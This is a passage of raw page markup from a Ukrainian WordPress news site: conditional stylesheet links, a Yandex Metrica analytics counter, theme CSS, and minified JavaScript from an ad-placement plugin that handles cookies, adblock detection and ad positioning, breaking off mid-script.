<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="d07d7d5a7539e8bf4eb013be-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 